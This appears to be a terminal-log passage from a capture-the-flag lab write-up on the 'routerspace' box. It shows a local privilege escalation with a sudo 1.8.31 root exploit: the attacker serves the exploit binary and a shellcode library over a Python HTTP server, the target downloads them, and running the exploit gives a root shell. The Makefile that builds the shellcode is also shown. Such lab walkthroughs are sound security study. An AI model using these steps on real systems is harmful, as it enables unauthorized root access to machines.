 paul@routerspace:/tmp$ ls
exploit
libnss_x
systemd-private-554c73e873c846839337aa89ab47c19d-systemd-logind.service-Wjrzaj
systemd-private-554c73e873c846839337aa89ab47c19d-systemd-resolved.service-MFAYlj
systemd-private-554c73e873c846839337aa89ab47c19d-systemd-timesyncd.service-BS3Nhi
systemd-private-554c73e873c846839337aa89ab47c19d-upower.service-Wgc4zi
vmware-root_686-2689274894
paul@routerspace:/tmp$ ./exploit
# whoami
root
#
→ Sudo-1.8.31-Root-Exploit git:(main) ✗ python3 -m http.server -b dead:beef:2::1076 8080
Serving HTTP on dead:beef:2::1076 port 8080 (http://[dead:beef:2::1076]:8080/) ...
dead:beef::250:56ff:feb9:ecb4 - - [06/Jul/2022 15:38:07] "GET /exploit HTTP/1.1" 200 -
dead:beef::250:56ff:feb9:ecb4 - - [06/Jul/2022 15:39:20] code 404, message File not found
dead:beef::250:56ff:feb9:ecb4 - - [06/Jul/2022 15:39:20] "GET /x.so.2 HTTP/1.1" 404 -
dead:beef::250:56ff:feb9:ecb4 - - [06/Jul/2022 15:39:42] "GET /libnss_x/x.so.2 HTTP/1.1" 200 -
→ Sudo-1.8.31-Root-Exploit git:(main) ✗ l
.rwxr-xr-x t3sla t3sla 16 KB Tue Jul 5 00:45:58 2022 exploit
.rw-r--r-- t3sla t3sla 2.0 KB Tue Jul 5 00:45:52 2022 exploit.c
drwxr-xr-x t3sla t3sla 4.0 KB Tue Jul 5 00:45:57 2022 libnss_x
.rw-r--r-- t3sla t3sla 208 B Tue Jul 5 00:45:52 2022 Makefile
.rw-r--r-- t3sla t3sla 692 B Tue Jul 5 00:45:52 2022 README.md
.rw-r--r-- t3sla t3sla 599 B Tue Jul 5 00:45:52 2022 shellcode.c
→ Sudo-1.8.31-Root-Exploit git:(main) ✗ cat Makefile
all: shellcode exploit
shellcode: shellcode.c
mkdir libnss_x
$(CC) -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
exploit: exploit.c
$(CC) -O3 -o exploit exploit.c
clean:
rm -rf libnss_x exploit
→ Sudo-1.8.31-Root-Exploit git:(main) ✗